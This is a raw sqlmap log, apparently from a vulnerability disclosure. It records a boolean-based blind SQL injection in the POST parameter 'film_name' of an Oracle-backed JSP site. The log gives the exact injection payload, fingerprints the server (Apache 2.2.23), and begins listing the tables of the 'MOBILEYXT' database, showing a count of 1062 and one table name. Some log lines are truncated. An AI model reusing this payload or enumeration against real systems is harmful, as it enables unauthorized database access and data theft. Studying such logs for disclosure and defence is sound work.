 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: film_name
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: film_name=%E9%80%9F%E5%BA%A6%E4%B8%8E%E6%BF%80%E6%83%856' AND 9358=9358 AND 'mKug'='mKug
---
[16:49:37] [INFO] the back-end DBMS is Oracle
web application technology: Apache 2.2.23, JSP
back-end DBMS: Oracle
[16:49:37] [WARNING] missing table parameter, sqlmap will retrieve the number of entries for all datab
tem databases' tables
[16:49:37] [INFO] fetching tables for database: 'MOBILEYXT'
[16:49:37] [INFO] fetching number of tables for database 'MOBILEYXT'
[16:49:37] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for
val
[16:49:37] [INFO] retrieved: 1062
[16:49:43] [INFO] retrieved: T_QGYXT_CINEMA_SP_MAPPING
rg